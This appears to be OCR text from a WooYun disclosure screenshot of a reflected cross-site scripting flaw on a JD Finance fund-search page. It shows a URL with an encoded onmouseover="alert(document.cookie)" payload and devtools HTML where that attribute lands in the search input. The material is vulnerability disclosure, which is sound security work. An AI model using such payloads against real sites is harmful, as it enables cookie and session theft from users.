 选项
" onmouseover="alert(d...
基金理财 - 京东金融
list.jr.jd.com/fundlist/1-11-112.htm?q=%2522%2520onmouseover=%2522alert(document.cookie)#searchList
天猫双11
全部产品
搜索基金代码/名称
基金种类： 全部 货币型 股票型 债券型 混合型 理财型 指数型 QDII 其他型
品牌： 全部 嘉实 鹏华 易方达 国泰 南方 建信 招商 工银瑞信 海富通 华商
东证资管 博时 银河 汇添富 信达澳银
基金代码 基金名称 最新净值 万份收益 近一个月 近三个
涨幅 涨幅
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<div id="articles_div" class="w">
<div class="bill-wrap clearfix">
<div class="all-pros">
<a id="searchList"></a>
<h2 class="allpro-h">全部产品</h2>
<div class="all-serch input-sch ">
<input id="searchTxt" class="all-inp input" type="text" placeholder="搜索基金代码/名
称" clstag="jr|keycount|jr_fund|search" onmouseover="alert(document.cookie)" value="">
<a class="seh-btn" onclick="itemFundSearch()"></a>
</div>
<div class="clear"></div>
www.wooyun.org